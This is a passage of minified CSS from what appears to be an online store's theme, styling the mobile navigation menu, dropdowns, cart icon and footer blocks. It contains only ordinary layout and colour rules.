.dropdown-submenu.dropdown>a{-webkit-padding-end:35px;-moz-padding-end:35px;padding-inline-end:35px}.menu-mobile .main-nav>li.li-on-mobile{font-size:19px;font-weight:400;text-align:center;padding:12px;text-transform:uppercase;border-bottom:1px solid #dddddd;color:#000;background:#a81425}.menu-mobile .main-nav .product-button{display:none!important}.menu-mobile .main-nav span.expand{z-index:5;height:46px;line-height:46px;text-align:end;padding:0 15px;font-size:14px;cursor:pointer;color:#000}.menu-mobile .main-nav span.expand:before{content:"\e818";font-family:arenafont;font-size:15px;display:block;width:16px;line-height:46px;-moz-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}.menu-mobile .main-nav .mega-menu .mega-image-bottom{padding:0}.menu-mobile .main-nav .mega-menu .mega-image-bottom>a{padding:15px}.menu-mobile .main-nav .mega-menu .custom-html .content-text{display:block;text-align:center}.menu-mobile .main-nav .mega-menu .custom-html .content-text h3{font-size:15px;font-weight:400;color:#a81425;display:block}.menu-mobile .main-nav .mega-menu .custom-html .content-text h2{font-size:25px;display:block;margin-bottom:16px;color:#000}.menu-mobile .main-nav .mega-menu .is-countdown{padding:10px 20px}.menu-mobile .main-nav .mega-menu .is-countdown .countdown-section{padding:0;-webkit-border-end:none;-moz-border-end:none;border-inline-end:none;-webkit-margin-end:7px;-moz-margin-end:7px;margin-inline-end:7px;text-align:center}.menu-mobile .main-nav .mega-menu .is-countdown .countdown-section:last-child{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.menu-mobile .main-nav .mega-menu .is-countdown .countdown-amount{background:#e5e5e5;color:#000;padding:10px;text-align:center;margin-bottom:5px;font-size:15px;min-width:50px;min-height:50px;line-height:30px}.menu-mobile .main-nav .mega-menu .bp-item .product-name{font-size:15px;color:#000}.menu-mobile .main-nav .mega-menu .bp-item .product-name a{padding:0;color:inherit;font-size:inherit}.menu-mobile .main-nav .mega-menu .bp-item .featured-img a{padding:0}.menu-mobile .main-nav .mega-menu .product-wrapper{padding:0;-webkit-padding-end:18px;-moz-padding-end:18px;padding-inline-end:18px;margin:0}.menu-mobile .main-nav .mega-menu .product-wrapper .product-vendor{display:none}.menu-mobile .main-nav .mega-menu .product-wrapper a{border:0;padding:0}.menu-mobile .main-nav .mega-menu .product-wrapper img{width:100%}.menu-mobile .main-nav .mega-menu .product-wrapper .btn{display:none}.menu-mobile .main-nav .mega-menu .custom-html{padding:10px 20px;color:#000}.menu-mobile .main-nav .mega-menu .dropdown-menu{background:inherit}.menu-mobile .main-nav .mega-menu .dropdown-menu>.row{margin:0;position:static}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link{overflow:hidden;background:inherit}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link:not(:last-child){border-bottom:1px solid #dddddd}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link>.dropdown-inner>a,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link>.dropdown-inner .expand{color:#000}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.logo-list img{display:block;margin:10px auto 0}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.logo-list .text{display:block;text-align:center;font-size:13px;font-weight:500;text-transform:uppercase;padding-top:15px;padding-bottom:15px}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>.dropdown-inner,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>a,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>.dropdown-inner,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>a,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>span.expand,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>.dropdown-inner,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>a,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand{display:none!important}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0>span.expand,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1>span.expand,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2>span.expand{margin:0}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0 .dropdown-menu,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1 .dropdown-menu,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2 .dropdown-menu{position:static;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0 .dropdown-menu .back-prev-menu,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1 .dropdown-menu .back-prev-menu,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2 .dropdown-menu .back-prev-menu{display:none!important}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-0.logo-list li,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-1.logo-list li,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.no-title-2.logo-list li{padding:20px}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.dropdown>a{-webkit-padding-end:35px;-moz-padding-end:35px;padding-inline-end:35px;pointer-events:none}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners>a{padding:10px 20px}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub .dropdown-inner>a,.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub>a{padding:10px 20px}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-sub-link.banners .dropdown-menu-sub li a{text-align:center;justify-content:center}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col{padding:0;width:100%;clear:both;max-width:100%;position:static;-webkit-box-flex:0 0 100%;-moz-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col:not(:last-child)>.dropdown>.dropdown-inner>a{border-bottom:1px solid #dddddd}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col>.dropdown.mega-sub-link{border:none}.menu-mobile .main-nav .mega-menu .dropdown-menu .mega-col .bp-item .sb-product-head{padding:0}.menu-mobile .main-nav .mega-menu .dropdown-menu.dropdown-menu-tabs-mobile .dropdown-inner>a>img,.menu-mobile .main-nav .mega-menu .dropdown-menu.dropdown-menu-tabs-mobile .dropdown-inner>a>svg,.menu-mobile .main-nav .mega-menu .dropdown-menu.dropdown-menu-tabs-mobile .dropdown-inner>a>span{display:inline-block;vertical-align:middle}.menu-mobile .main-nav .mega-menu .dropdown-menu.dropdown-menu-tabs-mobile .dropdown-inner>a>img{-webkit-margin-end:10px;-moz-margin-end:10px;margin-inline-end:10px}.menu-mobile .main-nav .mega-menu .dropdown-menu.dropdown-menu-tabs-mobile .dropdown-inner>a>svg{-webkit-margin-end:10px;-moz-margin-end:10px;margin-inline-end:10px;width:30px;height:30px}.menu-mobile .main-nav .mega-menu .dropdown-menu.dropdown-menu-tabs-mobile .dropdown-menu-sub{background:#fff}.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper{padding:15px 20px 20px;border:none}.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper:after,.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper:before{content:none}.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper a{padding:0;border:none}.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-add-cart{display:none}.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name{font-size:15px;color:#000}.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub .product-wrapper .product-name a{padding:0;color:inherit;font-size:inherit}.menu-mobile .main-nav .mega-menu .dropdown-menu .dropdown-menu-sub.owl-carousel .owl-nav button{top:30%}.menu-mobile .main-nav li{clear:both;display:block;list-style:none}.menu-mobile .main-nav li:not(:last-child){border-bottom:1px solid #dddddd}.menu-mobile .main-nav li.mobile-layout-bar{background:#a81425}.menu-mobile .main-nav li.mobile-layout-bar .waiting{background:transparent;padding:0}.menu-mobile .main-nav li.mobile-layout-bar img{image-rendering:pixelated}.menu-mobile .main-nav li.mobile-layout-bar li{border-bottom:none}.menu-mobile .mobile-contact-bar{position:fixed;display:table;left:0;right:0;bottom:0;background:#a81425;max-height:52px;width:100%;table-layout:fixed;padding:5px 0}.menu-mobile .mobile-contact-bar li{display:table-cell;vertical-align:middle;text-align:center}.menu-mobile .mobile-contact-bar li a{color:#fff;display:block;position:relative;font-size:12px}.menu-mobile .mobile-contact-bar li i{display:block;font-size:22px;padding-bottom:2px}.menu-mobile .mobile-contact-bar li span{display:block}.menu-mobile .contactbar-info{position:fixed;display:block;left:0;right:0;bottom:55px;border-top:1px solid #dddddd;padding:35px 20px 15px;color:#000;background:#fff;opacity:0;visibility:hidden;z-index:9999;-webkit-transform:translate(0,50%);-ms-transform:translate(0,50%);-o-transform:translate(0,50%);transform:translateY(50%);-moz-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.menu-mobile .contactbar-info p{margin:0 0 15px}.menu-mobile .contactbar-info .contactbar-info-close{cursor:pointer;position:absolute;display:block;top:15px;right:20px}.menu-mobile .contactbar-info .contactbar-info-close i:before{content:"\e816";font-size:15px}.menu-mobile .contactbar-info.active{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.m-block-icons{display:table;width:100%;table-layout:fixed}.m-block-icons>li{cursor:pointer;display:table-cell!important;vertical-align:middle;text-align:center;border-bottom:none;-webkit-border-end:1px solid rgba(255,255,255,.1);-moz-border-end:1px solid rgba(255,255,255,.1);border-inline-end:1px solid rgba(255,255,255,.1)}.m-block-icons>li>i{font-size:22px;color:#fff}.m-block-icons>li>a{color:#fff;display:block;position:relative;padding:10px 15px}.m-block-icons>li>a.waiting{height:100%}.m-block-icons>li>a>span{position:relative}.m-block-icons>li>a i{font-size:22px}.m-block-icons>li>a svg{fill:#fff!important}.m-block-icons>li>a .expand{position:static;width:auto;height:auto;line-height:20px;padding:0;display:inline-block}.m-block-icons>li>a .expand:before{content:none}.m-block-icons>li>a .expand i{font-size:14px}.m-block-icons>li .number{position:absolute;display:block;border-radius:50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;width:20px;height:20px;line-height:20px;background:#999;text-align:center;font-size:11px;font-weight:400;top:-6px;right:-14px;background:#000;color:#fff}.m-block-icons>li:last-child{border:none}.m-close{text-align:end;border:none;background:#a81425;z-index:99999;cursor:pointer;width:45px;height:48px;line-height:48px;opacity:0;border-radius:50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;-moz-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s;position:absolute;display:block;top:0;right:0}.m-close i:before{content:"\e816";font-family:arenafont;font-size:15px;color:#fff;display:block;line-height:45px;margin:0 auto;padding:0;width:100%;color:#000;line-height:48px}@media (max-width: 767px){.m-close i:before{color:#000}}.dropdown-menu>li.dropdown-submenu>.dropdown-menu{left:100%;top:0;font-size:15px}@media (min-width: 992px){.dropdown-menu>li.dropdown-submenu:hover>.dropdown-menu{opacity:1;visibility:visible}}.dropdown-menu{position:absolute;display:block;left:0;top:100%;float:none;text-align:start;width:253px;z-index:-999;padding:0;margin:0;border:none;opacity:0;visibility:hidden;background:#fff;border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}@media (max-width: 1199px) and (min-width: 992px){.dropdown-menu{width:235px}}.dropdown-menu>li>a{padding:3px 20px;line-height:1.42857143}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-color:transparent;color:#000}.dropdown-menu>.active>a{background-color:transparent;color:#000}.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:transparent;color:#000}@media (max-width: 991px){.header-main .m-cart-icon{position:absolute;display:block;top:50%;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%);min-width:40px;text-align:center}.header-main .m-cart-icon.waiting{background:transparent!important}.header-main .m-cart-icon .number{position:absolute;display:block;top:-15px;right:-10px;border-radius:50%;-moz-border-radius:50% 50% 50% 50%;-webkit-border-radius:50% 50% 50% 50%;-ms-border-radius:50% 50% 50% 50%;width:20px;height:20px;line-height:20px;background:#999;text-align:center;font-size:11px;font-weight:400;background:#a81425;color:#fff}.header-main .m-cart-icon .mobile-basket{position:relative;color:#a81425}.header-main .m-cart-icon .mobile-basket>.demo-icon{font-size:25px;color:#a81425}.header-main .m-cart-icon .mobile-basket>img{max-width:20px}.menu-opened .navbar-responsive-menu span:nth-of-type(2){opacity:0}.menu-opened .navbar-responsive-menu span:nth-of-type(1){-moz-transform:translate3d(0,9px,0px) rotate(45deg);-o-transform:translate3d(0,9px,0px) rotate(45deg);-ms-transform:translate3d(0,9px,0px) rotate(45deg);-webkit-transform:translate3d(0,9px,0px) rotate(45deg);transform:translate3d(0,9px,0) rotate(45deg)}.menu-opened .navbar-responsive-menu span:nth-of-type(3){-moz-transform:translate3d(0,-5px,0) rotate(-45deg);-o-transform:translate3d(0,-5px,0) rotate(-45deg);-ms-transform:translate3d(0,-5px,0) rotate(-45deg);-webkit-transform:translate3d(0,-5px,0) rotate(-45deg);transform:translate3d(0,-5px,0) rotate(-45deg)}.navbar-responsive-menu{border:none;margin:0;padding:0!important;cursor:pointer;z-index:9;position:absolute;display:block;left:0;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.navbar-responsive-menu .responsive-menu{width:24px;height:18px;position:relative;display:block;cursor:pointer}.navbar-responsive-menu .responsive-menu span{width:100%;height:2px;display:block;position:relative;background:#000;-moz-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.navbar-responsive-menu .responsive-menu span:nth-of-type(2){top:5px}.navbar-responsive-menu .responsive-menu span:nth-of-type(3){top:10px}.product-image-inner>.col-md-10{width:80%}.sb-wrapper{margin:0;background:none;border:none;height:100%;overflow:auto}.sb-wrapper .sb-widget{margin:0 auto}.header-menu-wrapper{display:none}table thead th,table thead th.price{padding:10px 15px}table td{padding:15px}.cart-table table th{padding:10px 15px}.left-column-container #related_item{margin-top:40px}}@media (max-width: 479px){.header-main .m-cart-icon .mobile-basket>.demo-icon{margin:0}.header-main .m-cart-icon .mobile-basket .number .money{display:none}.header-main .m-cart-icon .mobile-basket .n-item{left:-15px}}.mobile-department{padding-top:15px;padding-bottom:15px}@media (max-width: 767px){.mobile-department{padding-top:0}}.mobile-department ul::-webkit-scrollbar{height:6px;background:#eee;border-radius:25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}.mobile-department ul::-webkit-scrollbar-thumb{background:#a81425;border-radius:25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}.mobile-department ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}@media (max-width: 812px){.mobile-department ul{-webkit-overflow-scrolling:touch}}@media (max-width: 767px){.mobile-department ul{overflow-x:auto;white-space:nowrap}}.mobile-department ul li{list-style:none;padding:0 15px 15px;text-align:center;flex:0 0 auto;width:20%}@media (max-width: 767px){.mobile-department ul li{width:25%;padding:0 7.5px 15px}}.mobile-department ul li a{color:#000;font-size:13px;font-weight:400}.mobile-department ul li a:hover{color:#a81425}.mobile-department ul li img{display:block;margin:0 auto;width:auto}.mobile-department ul li .text{margin-top:7px;display:block;clear:both;text-transform:uppercase}.mobile-department ul li.active a{color:#a81425}@media (max-width: 991px){.footer-col:nth-child(odd){clear:both}}.footer-container{background:#000}.footer-container .border-top-full{border-top:1px solid rgba(255,255,255,.2)}.footer-container .border-top-container>div>div{border-top:1px solid rgba(255,255,255,.2)}.footer-container .border-top-special .footer-inner{padding-top:0!important;padding-bottom:0!important}.footer-container .border-top-special .footer-inner .table-row{border-top:1px solid rgba(255,255,255,.2);border-bottom:1px solid rgba(255,255,255,.2)}@media (max-width: 767px){.footer-container .border-top-special .footer-inner .table-row{padding:0 0 15px}}@media (min-width: 768px){.footer-container .border-top-special .footer-logo-inner{padding:25px 0 30px}}@media (min-width: 992px){.footer-container .border-top-special .footer-logo-inner{padding:55px 0 60px}}@media (min-width: 768px){.footer-container .border-top-special .footer-check-content>div{padding:32px 10px 35px;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px;-webkit-border-start:1px solid rgba(255,255,255,.2);-moz-border-start:1px solid rgba(255,255,255,.2);border-inline-start:1px solid rgba(255,255,255,.2)}}@media (min-width: 992px){.footer-container .border-top-special .footer-check-content>div{padding:65px 10px 70px;-webkit-padding-start:60px;-moz-padding-start:60px;padding-inline-start:60px}}.footer-container .border-top-special-2{border-bottom:1px solid rgba(255,255,255,.2)}.footer-container .border-top-special-2 .footer-inner{padding-top:0!important;padding-bottom:0!important}@media (max-width: 767px){.footer-container .border-top-special-2 .footer-inner .table-row{padding:0 0 15px}}@media (min-width: 768px){.footer-container .border-top-special-2 .footer-logo-inner{padding:25px 0 30px}}@media (min-width: 992px){.footer-container .border-top-special-2 .footer-logo-inner{padding:75px 0 77px}}@media (min-width: 768px){.footer-container .border-top-special-2 .footer-check-content>div{padding:32px 10px 35px;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px;-webkit-border-start:1px solid rgba(255,255,255,.2);-moz-border-start:1px solid rgba(255,255,255,.2);border-inline-start:1px solid rgba(255,255,255,.2)}.footer-container .border-top-special-2 .footer-check-content>div:first-child{-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}}@media (min-width: 992px){.footer-container .border-top-special-2 .footer-check-content>div{padding:75px 10px 77px;-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}}@media (min-width: 1024px){.footer-container .border-top-special-2 .footer-check-content>div{-webkit-padding-start:80px;-moz-padding-start:80px;padding-inline-start:80px}}.footer-container .border-top-special-2 .newsletter-column .newsletter-title{font-size:30px;color:#fff;font-weight:500}.footer-container .widget-social.flex{float:left;padding-bottom:19px;-webkit-padding-start:50px;-moz-padding-start:50px;padding-inline-start:50px;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}@media (max-width: 1440px){.footer-container .widget-social.flex{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}}@media (max-width: 1300px){.footer-container .widget-social.flex{float:none;padding:0 0 32px;clear:both}}@media (max-width: 767px){.footer-container .widget-social.flex{padding-bottom:15px}}.footer-container .widget-social.flex-right{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto}.footer-container .widget-social ul li{padding:0 11px}@media (max-width: 1199px){.footer-container .widget-social ul li{padding:0 5px}}.footer-container .widget-social ul li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.footer-container .widget-social ul li:last-child{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-container .widget-social ul li a{color:gray}.footer-container .widget-social ul li a i{font-size:22px}.footer-container .widget-social ul li a:hover{color:gray}.footer-container .footer-logo{margin:0}@media (max-width: 767px){.footer-container .footer-logo>h6{padding-bottom:15px}}.footer-container .footer-logo .button{clear:both}@media (min-width: 768px){.footer-container .footer-logo .button{margin-bottom:20px}}.footer-container .footer-logo .button .btn-support{margin:0 0 15px}.footer-container .footer-logo.fl-border-left{-webkit-border-start:1px solid rgba(255,255,255,.2);-moz-border-start:1px solid rgba(255,255,255,.2);border-inline-start:1px solid rgba(255,255,255,.2)}@media (max-width: 767px){.footer-container .footer-logo.fl-border-left{-webkit-border-start:none;-moz-border-start:none;border-inline-start:none}}.footer-container .footer-logo.fl-border-left>h6,.footer-container .footer-logo.fl-border-left .footer-logo-inner{-webkit-padding-start:78px;-moz-padding-start:78px;padding-inline-start:78px}@media (max-width: 1199px){.footer-container .footer-logo.fl-border-left>h6,.footer-container .footer-logo.fl-border-left .footer-logo-inner{-webkit-padding-start:30px;-moz-padding-start:30px;padding-inline-start:30px}}@media (max-width: 767px){.footer-container .footer-logo.fl-border-left>h6,.footer-container .footer-logo.fl-border-left .footer-logo-inner{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}}.footer-container .flex-logo-layout .footer-logo-inner{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}@media (max-width: 767px){.footer-container .flex-logo-layout .footer-logo-inner{display:block}}.footer-container .flex-logo-layout .footer-logo-inner>div{padding:15px 0 0;-webkit-padding-end:37px;-moz-padding-end:37px;padding-inline-end:37px}@media (max-width: 991px){.footer-container .flex-logo-layout .footer-logo-inner>div{padding:0 0 15px;width:100%}}.footer-container .flex-logo-layout .footer-logo-inner>div:last-child{padding-bottom:0}.footer-container .flex-logo-layout .footer-logo-inner>div.payment-icons{-webkit-margin-start:auto;-moz-margin-start:auto;margin-inline-start:auto;padding-top:15px}@media (max-width: 1199px){.footer-container .flex-logo-layout .footer-logo-inner>div.payment-icons{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0}}@media (max-width: 767px){.footer-container .flex-logo-layout .footer-logo-inner>div.payment-icons{padding-top:0}}.footer-container .flex-logo-layout .footer-logo-inner>div.widget-social.flex-right{-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}@media (min-width: 992px){.footer-container .flex-logo-layout .footer-logo-inner .phone-email{padding-bottom:0}}.footer-container .flex-logo-layout .footer-logo-inner .button,.footer-container .flex-logo-layout .footer-logo-inner .button .btn-support{margin-bottom:0}.footer-container .flex-logo-layout .footer-logo-inner ul{margin-top:0}.footer-container .center-logo-layout{text-align:center}.footer-container .center-logo-layout .footer-block{text-align:center;display:inline-block}.footer-container .center-logo-layout .footer-block .address{padding-bottom:22px}.footer-container .center-logo-layout .phone-email.flex-email{justify-content:center}.footer-container.push-elements-right .footer-inner .container,.footer-container.push-elements-right .footer-inner .container-fluid{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.footer-container.push-elements-right .footer-logo{padding-bottom:23px}@media (max-width: 767px){.footer-container.push-elements-right .footer-logo{padding-bottom:15px}}.footer-container.push-elements-right .address{padding:0 0 11px}.footer-container.push-elements-right .phone-email{padding-bottom:26px}.footer-container.push-elements-right .copyright{margin-top:20px}@media (max-width: 767px){.footer-container .jewelry-bar{padding-top:15px!important;padding-bottom:15px!important}}.footer-container .jewelry-bar .jewelry-border .jewelry-bar-content{border-top:1px solid #dddddd;border-bottom:1px solid #dddddd}.footer-container .jewelry-bar .jewelry-bar-content{margin:0;padding:8px 0;font-size:14px;text-align:center}.footer-container .jewelry-bar .jewelry-bar-content p{margin:0}.template404 #footer-content{display:none}.templateIndex .footer-instagram.heading-relative{margin-top:-65px;position:relative;background:transparent}@media (max-width: 767px){.templateIndex .footer-instagram.heading-relative{margin-top:-40px}}.footer-instagram{background:#fff}@media (max-width: 767px){.footer-instagram .content-inner{padding-top:15px!important;padding-bottom:15px!important}}.footer-instagram .instagram-title{text-align:center;text-transform:uppercase;padding-bottom:9px}.footer-instagram .instagram-title a{color:#000;font-weight:400}.footer-instagram .instagram-title a span,.footer-instagram .instagram-title a:hover{color:#a81425}@media (max-width: 767px){.footer-widget .footer-inner{padding-top:15px!important;padding-bottom:15px!important}}.footer-widget .footer-block{padding-bottom:0}@media (max-width: 767px){.footer-widget .footer-block{padding-top:15px!important}}@media (max-width: 767px){.footer-widget .fix-col{max-width:100%;-webkit-box-flex:0 0 100%;-moz-box-flex:0 0 100%;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media (min-width: 768px){.heading-mobile-only .footer-block h6{display:none}}.heading-mobile-only .footer-block:not(.active) ul.f-list{padding-top:0}.heading-mobile-only .fix-menu .footer-block{justify-content:center}.fix-menu .footer-block{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0;align-items:center}@media (max-width: 767px){.fix-menu .footer-block{display:block}}@media (min-width: 768px){.fix-menu .footer-block.textbox .text-1{padding:0;-webkit-padding-end:15px;-moz-padding-end:15px;padding-inline-end:15px}}.fix-menu .footer-block h6{padding-bottom:0}@media (min-width: 768px){.fix-menu .footer-block h6{min-width:145px}}.fix-menu .footer-block h6 .icon{top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.fix-menu .footer-block .fix-row{-webkit-margin-start:0;-moz-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.fix-menu .footer-block ul.f-list{display:block}.fix-menu .footer-block ul.f-list li{display:inline-block;padding:0 15px}@media (max-width: 767px){.fix-menu .footer-block ul.f-list li{padding:0 5px}}.heading-flex .footer-block{overflow:hidden}.heading-flex .footer-block h6{padding-bottom:0}@media (min-width: 992px){.heading-flex .footer-block h6{width:185px;float:left;text-align:start}}@media (min-width: 992px){.heading-flex .footer-block>div,.heading-flex .footer-block>ul{float:left;width:calc(100% - 185px)}}.heading-flex .footer-block .logo-footer,.heading-flex .footer-block .widget-social{width:auto}@media (max-width: 767px){.heading-flex .footer-block.payment-icons ul{padding-top:15px}}.heading-flex .footer-block.payment-icons li:first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.heading-flex .content-inner{overflow:hidden}@media (min-width: 992px){.heading-flex .content-inner .newsletter-heading-block{width:185px;float:left;text-align:start}}@media (min-width: 992px){.heading-flex .content-inner .footer-newsletter{float:left;width:calc(100% - 185px)}}.heading-flex .content-inner .newsletter-inner form .action-form input{-webkit-margin-end:0;-moz-margin-end:0;margin-inline-end:0}.footer-block h6{color:#fff;font-weight:400;position:relative;padding-bottom:31px}@media (max-width: 767px){.footer-block h6{cursor:pointer;padding-bottom:0}}.footer-block ul.f-list{position:relative}@media (max-width: 767px){.footer-block ul.f-list{padding-top:15px}}.footer-block ul.f-list li img{max-width:30px;display:inline-block;vertical-align:middle;-webkit-margin-end:12px;-moz-margin-end:12px;margin-inline-end:12px}.footer-block ul.f-list li a{color:gray;font-size:15px;line-height:25px;font-weight:400}.footer-block ul.f-list li a:hover{color:gray!important}.footer-block.bold-text ul.f-list li a{font-weight:600}.footer-block .logo-footer{padding-bottom:35px}@media (max-width: 767px){.footer-block .logo-footer{padding-bottom:15px}}.footer-block .address{padding:0 0 19px;color:#fff}@media (max-width: 767px){.footer-block .address{padding:0 0 15px}}.footer-block .address span{color:gray;font-size:13px}.footer-block .address.flex{float:left}@media (max-width: 1199px){.footer-block .address.flex{float:none}}.footer-block .phone-email{padding-bottom:32px}@media (max-width: 767px){.footer-block .phone-email{padding-bottom:15px}}.footer-block .phone-email.flex{float:left;padding-bottom:19px;-webkit-padding-start:50px;-moz-padding-start:50px;padding-inline-start:50px;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}@media (max-width: 1440px){.footer-block .phone-email.flex{-webkit-padding-start:20px;-moz-padding-start:20px;padding-inline-start:20px}}@media (max-width: 1199px){.footer-block .phone-email.flex{float:none;padding:0 0 32px}}@media (max-width: 767px){.footer-block .phone-email.flex{padding-bottom:15px}}.footer-block .phone-email.flex+.widget-social:not(.flex){clear:both}.footer-block .phone-email.flex-email{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 -10px}.footer-block .phone-email.flex-email>span{padding:0 10px}.footer-block .phone-email+.logo-footer{padding-top:5px}.footer-block.textbox .text{color:#fff;font-size:15px}.footer-block.textbox .text span{color:#a81425}.footer-block.textbox .text-1{padding-bottom:22px}@media (max-width: 767px){.footer-block.textbox .text-1{padding-bottom:15px}}.footer-block .footer-logo-inner>div:last-child{padding-bottom:0}@media (max-width: 767px){.footer-block.footer-menu .icon{position:absolute;display:block;top:50%;right:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.footer-block.footer-menu .icon:before{content:"\e843";font-family:arenafont;font-size:13px;cursor:pointer;font-weight:400;display:block;text-align:center;width:20px;line-height:21px}}@media (max-width: 767px){.footer-block.footer-menu ul.f-list{display:none}}@media (max-width: 767px){.footer-block.footer-menu.active h6 .icon:before{content:"\e895"}.footer-block.footer-menu.active ul.f-list{display:block}}.footer-block.social-icons-block ul{margin:0 -10px;padding-top:31px}@media (max-width: 991px){.footer-block.social-icons-block ul{padding-top:20px}}@media (max-width: 767px){.footer-block.social-icons-block ul{padding-top:15px}}.footer-block.social-icons-block 